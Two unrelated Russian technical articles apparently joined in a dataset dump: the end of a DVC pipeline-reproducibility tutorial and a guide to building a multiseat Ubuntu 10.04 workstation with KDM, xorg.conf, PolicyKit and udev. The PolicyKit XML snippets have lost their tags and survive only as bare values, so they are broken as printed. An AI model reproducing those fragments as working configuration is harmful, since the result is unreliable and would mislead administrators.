
Воспроизводимость пайплайнов
Те, кто работал с этим датасетом, знают, что на нём очень сложно построить хорошую модель.
Теперь у нас есть пайплайн, созданный с помощью DVC. Система отслеживает историю данных и модель, может перезапускать себя целиком или по частям, может показывать метрики. Мы выполнили всю необходимую автоматизацию.
У нас была модель с f1 = 0,78. Мы хотим её улучшать, меняя какие-то параметры. Для этого нужно перезапустить весь пайплайн, в идеале, какой-то одной командой. Кроме того, если вы работаете в команде, вы можете захотеть передать модель и код коллегам, чтобы они могли продолжить работу над ними.
Команда `dvc repro` позволяет перезапускать пайплайны или отдельные этапы (в этом случае нужно после команды указать воспроизводимый этап).
Выполнив команду `dvc repro stage_evaluate`, этап попробует перезапустить весь пайплайн. Но если мы это сделаем в текущем состоянии, то DVC не увидит никаких изменений и перезапускать не станет. А если мы что-то изменим, он сам найдёт изменение и перезапустит пайплайн с этого момента.
```
$ dvc repro stage_evaluate.dvc
Stage 'data/iris.csv.dvc' didn't change.
Stage 'stage_feature_extraction.dvc' didn't change.
Stage 'stage_split_dataset.dvc' didn't change.
Stage 'stage_train.dvc' didn't change.
Stage 'stage_evaluate.dvc' didn't change.
Pipeline is up to date. Nothing to reproduce.
```
В данном случае DVC не увидел изменений в зависимостях этапа stage\_evaluate и отказался перезапускать. А если мы укажем параметр `-f`, тогда он перезапустит все предварительные этапы и покажет предупреждение о том, что удаляет предыдущие версии данных, которые от отслеживал. Каждый раз, когда DVC перезапускает этап, он удаляет предыдущий кэш, фактически перезаписывает его, чтобы не дублировать данные. В момент запуска файла DVC проверят его хэш, и если он изменился, пайплайн перезапускается и затирает все output, которые у этого пайплайна есть. Если вы хотите этого избежать, то нужно предварительно запушить конкретную версию данных в какой-то удалённый репозиторий.
Возможность перезапускать пайплайны и отслеживать зависимости каждого этапа позволяет быстрее экспериментировать с моделями.
Например, можно изменить признаки (‘раскомментить’ строки расчёта признаков в `featurization.py`). DVC увидит эти изменения и перезапустит весь пайплайн.
Сохранение данных в удаленном репозитории

DVC может работать не только с локальными хранением версий. Если выполнить команду `dvc push`, то DVC отправит текущую версию модели и данных в предварительно настроенное удаленное хранилище репозиторий. Если потом ваш коллега сделает `git clone` вашего репозитория и выполнит `dvc pull`, он получит ту версию данных и моделей, которая предназначена для этой ветки. Главное, чтобы у всех был доступ к этому репозиторию.

В данном случае мы имитируем «удалённое» хранилище в папке temp/dvc. Примерно таким же образом создается удалённое хранилище и в облаке. Коммитим это изменение, чтобы оно осталось в Git-истории. Теперь мы можем выполнить `dvc push` для отправки данных в это хранилище, а ваш коллега, чтобы получить их, просто выполняет `dvc pull`.
**Итак**, мы рассмотрели три ситуации, в которых полезен DVC и основной функционал:
* **Версионирование данных и моделей**. Если вам не нужны пайплайны и удалённые репозитории, вы можете версионировать данные для конкретного проекта, работая на локальной машине. DVC позволяет очень быстро работать с данными в десятки гигабайт.
* **Обмен данными и моделями между командами**. Для хранения данных можно использовать облачные решения. Это удобный вариант, если у вас распределенная команда или есть ограничения на размер файлов, пересылаемых по почте. Также эту методику можно использовать в ситуациях, когда вы шлёте друг другу Notebook, а они не запускаются.
* **Организация работы команды внутри большого сервера**. Команда может работать с локальной версией больших данных, к примеру, несколько десятков или сотен гигабайт, чтобы вы не копировали их туда-сюда, а использовали одно удалённое хранилище, которое будет отправлять и сохранять только критические версии моделей или данных.
**### Часть 2**
Как внедрить DVC в ваших проектах?
Для обеспечения воспроизводимости проекта необходимо соблюдать определённые требования.
Вот основные из них:
* все пайплайны автоматизированы;
* контроль параметров запуска каждого этапа вычислений;
* контроль версий кода, данных и моделей;
* контроля окружения;
* документация.
Если всё это сделано, то проект с большей вероятностью будет воспроизводимым. DVC позволяет выполнить 3 первых требования в этом списке.
Пытаясь внедрить в своей компании DVC, вы можете столкнуться с нежеланием: «Зачем нам это надо? У нас есть Jupyter Notebook». Возможно, некоторые ваши коллеги работают только с Jupyter Notebook, и им гораздо сложнее писать такие пайплайны и код в IDE. В таком случае можно пойти путем пошагового внедрения.
1. Проще всего начать с версионирования кода и моделей.
И затем перейти к автоматизации пайплайнов.
2. Сначала автоматизировать этапы, которые часто перезапускают и изменяются,
а затем весь пайплайн.
Если у вас есть новый проект и пара энтузиастов в команде, то лучше сразу использовать DVC. Так, например, получилось у нас в команде! При запуске нового проекта меня поддержали мои коллеги, и мы самостоятельно начали использовать DVC. Потом стали делиться с другими коллегами и командами. Кто-то подхватил наше начинание. Сегодня DVC пока не является общепринятым инструментом в нашем банке, однако он используется в нескольких проектах.
|
https://habr.com/ru/post/461803/
| null |
ru
| null |
# Один компьютер на двоих (и более) или multiseat на базе Ubuntu 10.04 LTS
В данной статье рассматривается реализация multiseat на базе Ubuntu 10.04 LTS с аппаратным ускорением. Пример, рассмотренный в этой статье, уже введен в эксплуатацию и работает около полугода в обычном Минском офисе. Описываются проблемы реализации и внедрения готовой системы в работу с точки зрения обычного студента-электроприводчика, который подрабатывает на полставки системным администратором.
#### Вступление
Вот время работы системным администратором в небольшом офисе при обновлении парка компьютеров появилась небольшая проблема. Современные компьютеры дают уровень производительности, много превосходящий необходимый для офисных компьютеров. Причем реалии рынка таковы, что различия в производительности мало сказываются на цене. И вроде бы дешевые компьютеры на базе Atom по ценовому признаку практически не отличаются от более производительных компьютеров на базе обычных процессоров Amd и Intel (материнская плата с процессором Atom стоит около 100-150 у.е. на май 2010 года, Минск, и та же цена на октябрь 2010 в том же Минске).
Та же ситуация и с жесткими дисками: для офисной работы нет необходимости в объеме диска более 40-80 Гб. Но на рынке такие жесткие диски уже практически не представлены. На момент написания статьи в продаже были жесткие диски емкостью 160 Гб (38$), 250 Гб (39$), 320 Гб (40$), 500 Гб (41$), дальше различия по ценам заметны сильнее. Цена за гигабайт жестких дисков малого объема довольно высока. Та же ситуация и со всеми остальными комплектующими.
Возникает закономерный вопрос, как рационально все это использовать? Давайте подойдем логически — чтобы удешевить систему можно либо купить комплектующие похуже (не сильно удешевляет), либо отказаться от некоторых комплектующих. По сути, в рабочем месте обязательными являются устройства ввода (клавиатура, мышь, планшет и т.д.) и устройства отображения информации (монитор, проектор и т.д.). Остальная часть системы пользователей особо не касается, и от нее можно избавляться. Безусловно, от всего избавиться не получится. Давайте заглянем под крышку системного блока. Тут мы обязательно видим материнскую плату, видеокарту (может быть уже на материнской плате), процессор (тоже может быть на материнской плате) и память. А вот остальные комплектующие уже не так важны. Оптический привод мало востребован, и поэтому его, скорее всего, не будет.
С жестким диском тоже интересная ситуация. Его может и не быть, тогда у нас будет так называемая бездисковая станция. Тут вся информация загружается по сети с сервера (реализация PXE+NFS и немного бубна). Но хочется чего-то большего.
Тогда и возникла идея подключить к одному компьютеру две клавиатуры, две мыши и два монитора и заставить их работать независимо. В зарубежных источниках такие системы называются [multiseat](http://en.wikipedia.org/wiki/Multiseat_configuration).
Но можно на этом и не ограничиваться, а делать бездисковую multiseat-станцию. Этот вариант отлично подойдет для пары multiseat-станций с сервером. В данной статье не рассматривается.
Давайте более пристально взглянем на multiseat. Чтобы подключить нужное нам количество клавиатур и мышек нам придется воспользоваться портами USB. Сейчас это не проблема. Для подключения нескольких мониторов нам надо либо несколько портов на видеокарте, либо несколько видеокарт, либо скомбинировать эти варианты.
После настройки всего этого у нас должно получится нужное нам количество рабочих мест, способных удовлетворить все потребности пользователей. Процессорное время и память делится между этими пользователями, а ситуация, когда всем пользователям одновременно понадобиться вся производительность системы, очень редка.
На первый взгляд получается очень выгодная система. Но почему же тогда про такие системы мало кто слышал? Ответ довольно прост — настройка таких систем довольно сложна. И далеко не каждый администратор (даже проффи) сможет собрать все эти комплектующие вместе и заставить их работать.
#### Варианты реализации
Давайте попробуем начать реализовывать такую систему. Начнем с выбора операционной системы. Multiseat можно построить на базе современных ОС: Linux, Windows и, возможно, других.
Сразу же интересный для многих вариант на базе ОС Windows на деле непрактичен. Во-первых, лицензия запрещает устанавливать одну копию Windows в такие системы, поэтому требуется покупка двух лицензий, что сразу же убивает многие плюсы, в том числе и экономию средств. Во-вторых, сделать такую систему самому весьма проблематично, т.к. надо писать или покупать дополнительно ПО. По цене этот вариант приближается к варианту покупки двух независимых компьютеров, а то и превышает его. Такой вариант рассмотрен [здесь](http://habrahabr.ru/company/onlinepro/blog/109183/). У него есть и преимущества — вам не надо много думать и делать. Все уже готово, только ставим софт и получаем результат.
Второй вариант — multiseat на базе Linux — имеет множество решений. Среди них можно выделить как решение без аппаратного ускорения (XGL, Xephyr, Xnest и т.д.), так и с аппаратным ускорением (xorg). В данной статье описывается реализация multiseat с аппаратным ускорение на базе Ubuntu Linux 10.04 LTS.
Система получается довольно гибкой и может работать с любым количеством мониторов. В теории на каждой из видеокарт запускается по собственному графическому X-серверу. Дальше каждый сервер запускает себе среду графического стола (Gnome, KDE и т.д.)… profit :). Поэтому ПК, на котором будет базироваться multiseat-система должен обладать необходимым количеством видеокарт.
По сути, ядро Linux берет на себя все функции распределения аппаратных ресурсов. Графические сервера берут в свое полное использование видеокарты и уже от ядра Linux получают процессорное время.
#### Реализация
А теперь перейдем к практике. Как ни странно, она отличается от теории. В моем случае система представляла собой материнскую плату ASUS M3A78-CM со встроенной видеокартой ATI Radeon 3100. Была докуплена вторая видеокарта ATI Radeon 2600 и установлена в единственный слот PCI Express 16x. Установить больше видеокарт не проблема, проблема достать видеокарты PCI Express 1x. Но есть замечательное [решение](http://habrahabr.ru/blogs/DIY/105406/). Следующий шаг: убедиться, что две видеокарты работают одновременно. Предполагается, что в этот момент у вас уже установлена операционная система Linux, где есть отличная консольная команда lspci, которая показывается все pci-устройства в вашей системе. Чтобы ограничится устройствами, в которых присутствует слово VGA можно сделать вот такую конструкцию: lspci | grep VGA. В моем случае картина была такова:
`andrey@k211-multiseat:~$ lspci | grep VGA
01:05.0 VGA compatible controller: ATI Technologies Inc Radeon 3100 Graphics
02:00.0 VGA compatible controller: ATI Technologies Inc RV630 [Radeon HD 2600 Series]`
Тут мы и видим наши две видеокарты. Конечно, появились они здесь не сразу. Пришлось пару раз залезть в BIOS и поменять настройки. Результат оправдал ожидания.
Дальше, по инерции, был установлен проприетарный драйвер ATI. Эта была очень грубая ошибка. Но я понял об этом позже. И вам расскажу тоже позже :).
Теперь еще немного теории. Рассмотрим, как загружается система. До момента загрузки дисплейного менеджера (GDM, KDM и т.д.) происходит много всего, но это останется за рамками данной статьи. Как только дисплейный менеджер загрузился, он потребует от вас ввести имя пользователя и пароль (или не потребует, если вы его так настроили). И дальше он запускает Xorg-сервер и выбранную вами рабочую среду. Если его хорошо попросить, то он может запустить и несколько Xorg-серверов с разными настройками и для разных пользователей и, по желанию, с разными менеджерами рабочего стола.
##### Настройка KDM
А теперь к практике. Некоторые дисплейные менеджеры очень сложно уговорить и надо их даже патчить (GDM), поэтому выбираем KDM, который более сговорчивый. По умолчанию он в системе не установлен. Установка решается простой командой в консоли: sudo apt-get install kdm. Соглашаемся и ждем. Если все успешно, KDM установлен. Теперь начнем его уговаривать :). Файл, отвечающий за настройку менеджера, находится в /etc/kde4/kdm и называется kdmrc. В нем очень много настроек, но нас интересует всего пара. В секции [General] меняем два параметра таким образом:
`[General]
StaticServers=:0,:1
ReserveServers=:2,:3`
Это значит, что KDM будет запускать сервера 0 и 1, а сервера 2 и 3 не будет трогать. Дальше ищем секцию [X-:0-Core] и меняем в ней настройку таким образом:
`[X-:0-Core]
ServerAttempts=2
ServerArgsLocal= -br -nolisten tcp -layout seat1 -isolateDevice PCI:2:0:0 vt6
AutoLoginEnable=true
AutoLoginUser=alexandr`
Первый параметр ServerAttempts=2, возможно, ни на что не влияет, он появился путем долго стучания в бубен и попыток запустить систему. Как говорится, так сложилось исторически :).
Самый важный параметр — это следующий, ServerArgsLocal= -br -nolisten tcp -layout seat1 -isolateDevice PCI:2:0:0 vt6. Рассмотрим его. Это аргументы запуска графического сервера Xorg. Давайте рассмотрим их:
–br — вместо серого узора будет черный фон. Так немного красивее.
-nolisten tcp — эта опция говорит о том, что не надо использовать tcp/ip для работы, или что сервер запускается локально.
-layout seat1 говорит, какую конфигурацию следует использовать из файла xorg.conf (о нем позже).
-isolateDevice PCI:2:0:0 — главная опция, просит сервер использовать только одну видеокарту, которая PCI:2:0:0.
vt6 показывает, что сервер запустится на шестом виртуальном терминале.
Следующая опция (AutoLoginEnable=true) включает автоматический вход в систему под пользователем AutoLoginUser=alexandr. Не забудьте ее поменять на имя вашего пользователя :).
Дальше модифицируем файл таким образом:
`[X-:1-Core]
ServerAttempts=2
ServerArgsLocal= -br -nolisten tcp -layout seat0 -sharevts -novtswitch -isolateDevice PCI:1:5:0 vt5
AutoLoginEnable=true
AutoLoginUser=andrey`
Почти со всем опциями мы уже знакомы. Обращаю внимание на -layout seat0. Это уже другая конфигурация seat0 из файла xorg.conf. Двух одинаковых конфигураций быть не может, т.к. ничего не будет работать. Также сменилось и устройство -isolateDevice PCI:1:5:0 и виртуальный терминал vt5. Опция -sharevts заставляет сервера работать одновременно на одном терминале, а -novtswitch запрещает сменять текущий терминал нажатием клавиш Ctrl+Alt + n, где n — номер виртуального терминала. Более подробно об опциях запуска х-сервера можно узнать из консоли (man xserver). Далее следует параметр включения автологина и указано имя пользователя (andrey).
Да, и не забудьте создать двух пользователей. Сделать это можно командой в консоли ADDUSER. Там же есть и графическая оболочка. На первый запуск следует отключить опцию автологина, чтобы можно было выбрать графическую среду вручную.
Есть еще один важный момент. Наверное вы уже обратили внимание, что используются виртуальные терминалы 5 и 6, а не 7, который идет по умолчанию для xorg-сервера. Это связано с тем, что если на клавиатуре второго рабочего места нажать комбинацию клавиш Ctrl+c (довольно распространенная комбинация), то xorg на vt7 падает. Очень неприятная особенность. Но решается простым смешением xorg с vt7 на любой другой vt.
##### Настройка xorg.conf
Приступим теперь к основной конфигурации, а именно зададим те самые seat0 и seat1. Для этого нам понадобится файл /etc/X11/xorg.conf, которого у вас может и не быть, но его можно создать. Пишем в него такие строчки:
`Section "ServerLayout"
Identifier "seat0"
Screen 0 "Screen0" 0 0
InputDevice "Mouse0" "CorePointer"
InputDevice "Keyboard0" "CoreKeyboard"
EndSection`
Это значит, что мы определили профиль seat0 экраном Screen0, мышкой Mouse0 и клавиатурой Keyboard0. Второй профиль определяется аналогично:
`Section "ServerLayout"
Identifier "seat1"
Screen 1 "Screen1" 0 0
InputDevice "Mouse1" "CorePointer"
InputDevice "Keyboard1" "CoreKeyboard"
EndSection`
Вдумчивый читатель, наверное, уже задался вопросом: “А что такое за Screen1, Mouse1, Keyboard1, Screen0, Mouse0, Keyboard0?” Эти устройства определяются в этом же файле.
`Section "InputDevice"
Identifier "Keyboard0"
Driver "evdev"
Option "Device" "/dev/input/by-path/platform-i8042-serio-0-event-kbd"
Option "XkbModel" "pc105"
Option "XkbRules" "xorg"
Option "XkbLayout" "us,ru(winkeys)"
Option "XkbOptions" "grp:alt_shift_toggle,grp_led:scroll"
EndSection`
В современном Linux за устройства ввода отвечает evdev, поэтому он указывается в качестве драйвера. Один из наиболее сложных этапов настройки — это определить идентификатор на ту самую клавиатуру, которая вам нужна. Все устройства ввода находятся в папке /dev/input/, где дублируются в папка by-path и by-id. Или же есть файлы event0 — event5 для клавиатур. Вам нужно выбрать одну из клавиатур, которая вам понравится. Определить правильность выбора довольно просто: достаточно в консоли набрать sudo cat /dev/input/eventX, где Х — номер вашей клавиатуры. При нажатии на клавишу этой клавиатуру в консоли должен появиться символ.
Каждый такой event то же самое, что клавиатура в /dev/input/by-path/ и /dev/input/ by-id/. Так что делайте, так как вам удобнее. У меня две разные клавиатуры, поэтому мне удобнее ориентироваться по моделям, но при одинаковых клавиатурах, наверное, удобнее будет работать с event.
Опция «XkbModel» «pc105» говорит, что у нас будет стандартная 105-клавишная клавиатура. Опция «XkbLayout» «us,ru(winkeys)» добавляет две раскладки: us и ru (английскую и русскую).
Опция «XkbOptions» «grp:alt\_shift\_toggle,grp\_led:scroll» означает, что переключение раскладок осуществляется комбинацией alt+shift, и при русской раскладке будет гореть светодиод scroll lock.
Для второй клавиатуры все почти такое же:
`Section "InputDevice"
Identifier "Keyboard1"
Driver "evdev"
Option "Device" "/dev/input/by-id/usb-Chicony_USB_Keyboard-event-kbd"
Option "XkbModel" "pc105"
Option "XkbRules" "xorg"
Option "XkbLayout" "us,ru(winkeys)"
Option "XkbOptions" "grp:alt_shift_toggle,grp_led:scroll"
EndSection`
Перейдем к мышкам.
`Section "InputDevice"
Identifier "Mouse0"
Driver "evdev"
Option Device" "/dev/input/by-id/usb-PIXART_USB_OPTICAL_MOUSE-event-mouse"
Option "GrabDevice" "on"
Option "Buttons" "12"
EndSection`
Вроде все как в клавиатуре, но есть опция Option «GrabDevice» «on», которая захватывает все события от устройства в монопольное использование. И опция Option «Buttons» «12», которая говорит, что у нашей мышки будет 12 клавиш.
Теперь экраны.
`Section "Screen"
Identifier "Screen0"
Device "Device0"
DefaultDepth 24
EndSection`
Определяем устройство, к которому подключен экран (Device0) и, на всякихй случай, глубину цвета. То же делаем и со вторым экраном.
`Section "Screen"
Identifier "Screen1"
Device "Device1"
DefaultDepth 24
EndSection`
А вот и устройства.
`Section "Device"
Identifier "Device0"
Driver "radeon"
VendorName "ATI Technologies Inc"
BoardName "ATI 3100"
BusID "PCI:1:5:0"
Option "Int10" "off"
EndSection`
Еще раз обращаю внимание на драйвер «radeon». Ни в коем случае не проприетарный драйвер ATI (про карты Nvidia сказать ничего не могу, но там вроде все наоборот). Чуть позже расскажу подробнее, почему. BusID «PCI:1:5:0» — те самый цифры для данной видеокарты, полученные при команде lspci | grep VGA. Option «Int10» «off» отключает инициализацию видеокарты, используя прерывание BIOS. Эта опция обязательна. Без нее у вас ничего не получится.
И для второй видеокарты.
`Section "Device"
Identifier "Device1"
Driver "radeon"
VendorName "ATI Technologies Inc"
BoardName "ATI 2600"
BusID "PCI:2:0:0"
Option "Int10" "off"
EndSection`
Также в файле xorg.conf необходимо указать параметры сервера.
`Section "ServerFlags"
Option "DefaultServerLayout" "seat0"
Option "AllowMouseOpenFail" "true"
Option "AutoAddDevices" "false"
Option "AllowEmptyInput" "false"
EndSection`
Рассмотрим все опции:
«DefaultServerLayout» «seat0» — если вдруг что-то случится с kdm и xorg запустится без параметров, то серверу надо знать, какую конфигурацию загружать.
«AllowMouseOpenFail» «true» — даже если мышки нет, то считать мышку рабочей и не смущать сервер. По сути, вроде не должно работаться при использовании evdev. Возможно, больше не используется. Но исторически так получилось :)
«AutoAddDevices» «false» — запрещает добавлять устройства автоматически, только те, которые прописаны в файле xorg.conf. А то придет добрый человек и подключит мышку к компьютеру, и, по логике вещей, она появился на всех рабочих местах и будет перебивать мышку, определенную соответствующему рабочему столу. Нам такого не надо, поэтому и отключаем. И пусть добрый человек смотрит на мышку и думает: “Чего это она не работает?” Незачем не уполномоченному лицу устанавливать мышки в сложные системы. Сломает еще чего :)
«AllowEmptyInput» «false» — не добавляет стандартный драйвера для мышки и клавиатуры, если вдруг мы забыли прописать мышку и клавиатуру в xorg.conf.
#### Первый запуск
Вот первый этап и закончен. Теперь можно перегружаться и, если все прошло успешно, то вы увидите приглашение KDM на ввод логина и пароля. Остается ввести логин и пароль, выбрать среду рабочего стала, затем, если все хорошо, включить автологин в файле /etc/kde4/kdm/kdmrc и настраивать систему дальше :).
У меня загрузка графических серверов выглядит следующим образом:

Такая красивая картинка получена замечательной программой bootchart. Вот [полная версия графика](http://habrastorage.org/storage/habraeffect/6d/e0/6de0b56d1f4dda07d066715701f704e4.png).
А сейчас я расскажу, почему нельзя было ставить проприетарный драйвер ATI. Этот драйвер очень сложно уговорить. Опцию -isolateDevice он воспринимает несколько по-своему. Долгий анализ логов xorg-сервера показал, что происходит примерно такая ситуация.
Запуск первого Х-сервера (xorg1), который запускает проприетарный драйвер ATI (fglrx1).
fglrx1 — вау, видеокарта, ух ты, она меня устраивает. Будем с ней работать.
fglrx1 — вау, вторая. Класс, хочу. В общем, мне она нравится, я ее тоже забираю.
Xorg1 — ок, работаем.
Запуск второго Х-сервера (xorg2), который запускает проприетарный драйвер ATI (fglrx2).
fglrx2 — э-э-э, а где видеокарта? Не, мужик, я не понял, где видеокарта?
fglrx2 — ну и сам работай без видеокарты.
Xorg2 — эээ… кто обидел драйвер, почему он от меня ушел (убегая с компа)? Вернись, fglrx2, я все прощу.
С открытым драйвером такого нет. Он отлично распознает опцию запуска на отдельном устройстве.
#### Решенные проблемы
Продолжим настройку системы дальше. Хоть все и работает, но всегда есть много мелочей, не заметных на первый взгляд. Когда мы только брались за настройку, мы и не могли даже предположить, что в такой конфигурации компьютер откажется перезагружаться и выключаться. Казалось бы, почему? А все из-за таких интересных штук как [ConsoleKit](http://www.freedesktop.org/software/ConsoleKit/doc/ConsoleKit.html) и [PolicyKit](http://www.freedesktop.org/wiki/Software/PolicyKit). Информации по ним не очень много, но все сводится к тому, что PolicyKit разрешает непривилегированным процессам общаться с привилегированными. Или, проще говоря, он контролирует политику системы. В нашем случае именно он и не дает выключить нам компьютер, потому что у нас нет прав на это. Информацию для PolicyKit о том, кто мы, дает тот самый ConsoleKit, и задача этой подсистемы отслеживать пользователей, их сессии и те самые сеты. Только вот незадача, в документации есть очень нехорошая приписка: “True, hardware, multi-seat capabilities will be added in a later release“. А мы хотим multiseat уже сейчас. Можно пропатчить ConsoleKit, но давайте немного углубимся и посмотрим, можно ли обойтись без этого. При входе пользователя в систему ему создается сессия, причем сессия маркируется как активная. А вот при одновременном входе двух пользователей (наш multiseat) им создается две сессии, но ConsoleKit теряется и делает их неактивными. Посмотреть текущие сессии можно, набрав в консоли команду ck-list-sessions.
`andrey@k211-multiseat:~$ ck-list-sessions
Session1:
unix-user = '1000'
realname = 'андрей'
seat = 'Seat3'
session-type = ''
active = FALSE
x11-display = ':1'
x11-display-device = ''
display-device = ''
remote-host-name = ''
is-local = TRUE
on-since = '2010-10-25T14:14:04.812473Z'
login-session-id = ''
Session2:
unix-user = '1001'
realname = 'александр'
seat = 'Seat4'
session-type = ''
active = FALSE
x11-display = ':0'
x11-display-device = ''
display-device = ''
remote-host-name = ''
is-local = TRUE
on-since = '2010-10-25T14:14:05.146443Z'
login-session-id = ''`
Я долго пытался уговорить ConsoleKit сделать сессии активными, пока не решил зайти с другого конца. Компьютер не дает выключить PolicyKit, у которого есть правила на выключение компьютера, и неактивный пользователь там не походит. Ищем файл, отвечающий за политику выключение компьютера, и находим все политики в этот папке /usr/share/polkit-1/actions. Файл, отвечающий за выключение, перезагрузку и т.д. называется org.freedesktop.consolekit.policy. Открываем его. И видим обычный xml-файл. В секции видим множество событий. Давайте рассмотрим первое.
`Stop the system
System policy prevents stopping the system
no
yes`
В поле action id указывается действие. В данном случае это выключение системы. Дальше следует description, то есть описание, что это такое. Данный текст будет выводиться при необходимости авторизации для данного действия. В поле message указывается сообщение, которое получит человек при необходимости авторизации. Дальше идет раздел , который и управляет разрешениями на действия. В нем есть два поля: allow\_inactive — условие разрешение выполнять действие неактивному пользователю (оба-на, да это же наша неактивная сессия в ConsoleKet) и allow\_active — активному. Вообще, [документация](http://hal.freedesktop.org/docs/polkit/polkit.8.html) говорит еще об поле allow\_any. Но на момент создания данной системы я про это ничего не слышал, возможно, опция появилась позже. В качестве параметров могут выступать такие ключи:
no — отказать в действии
yes — разрешить действия
auth\_self — затребовать пароль пользователя
auth\_admin — затребовать пароль администратора
auth\_self\_keep — затребовать пароль пользователя и помнить его некоторое время
auth\_admin\_keep — затребовать пароль администратора и помнить его некоторое время.
Теперь меняем опцию no на yes и мы можем выключить компьютер от любого пользователя, но при условии, что у нас всего одна сессия на компьютере, а не две. Для других действия следует поменять опции на такие:
`Stop the system when multiple users are logged in
System policy prevents stopping the system when other users are logged in
Внимание! Система используется другим пользователем. Вы точно хотите ее выключить?
auth\_admin\_keep
auth\_admin\_keep`
Вот, это наш случай. У нас два пользователя, и когда один захочет выключить компьютер, ему выводится окошко с требованием ввести пароль. Если в системе один пользователь, то окошко не будет появляться.
Многие спросят, а зачем пароль? Давайте представим ситуацию. Вот работают два человека за компьютером. Один собирается домой и выключает компьютер, забыв, что второй человек еще работает. В результате компьютер выключается к большому негодованию второго, который не готов к такому развитию событий. Предупреждение с требованием лишний раз ввести пароль все-таки сбережет нервы обоим пользователям.
Остальные параметры аналогичны.
`Restart the system
System policy prevents restarting the system
yes
yes
Restart the system when multiple users are logged in
System policy prevents restarting the system when other users are logged in
Внимание! Система используется другим пользователем. Вы точно хотите ее перезагрузить?
auth\_admin\_keep
auth\_admin\_keep`
С выключением и перезагрузкой компьютера разобрались.
#### USB-накопители
Еще одна интересная ситуация происходит при использовании USB-накопителя. Мы вставляем флэшку, и две копии Gnome (в моем случае) сражаются за то, кто ее примонтирует. Побеждает всего один из них, а второй обиженно ругается ошибкой. Причем, первый монтирует ее с правами только для своего пользователя, а второго на флэшку не пускает. Довольно неприятная ситуация, которая способна погубить всю затею multiseat. Будем с ней бороться.
Вариант, который сразу пришел на ум — спустится немного ниже к железу и монтировать флэшку до Gnome. Пришлось почитать мануалы и посовещаться с Гуглом. И ответ был найден. Имя ему — UDEV. UDEV – это менеджер устройств, который и берет на себя услуги по сопровождению устройства при его появлении в системе до эксплуатации компонента. Также на его совести обратный путь — аккуратный вывод устройства из системы.
Но для любого накопителя есть свои особенности. Его нужно не только примонтировать, но и размонтировать. И ситуация такая — накопитель монтируется при присоединении флэшки, а для размонтирования ему надо дать команду от пользователя (правой клавишей мышки → безопасно отключить накопитель). Если пометка об устройстве есть в файле /etc/fstab, то любой пользователь может размонтировать устройство, иначе это может сделать только пользователь с правами администратора. Наш план таков: при подключении флэшки записываем параметр для монтирования в /etc/fstab, вызываем mount, получаем флэшку. При нажатии безопасного удаления устройства вызываем umount. Базовая идея была найдена [в этом блоге](http://thegeekbird.blogspot.com/2008/04/udev-usb-flash-automount.html).
##### Настройка UDEV
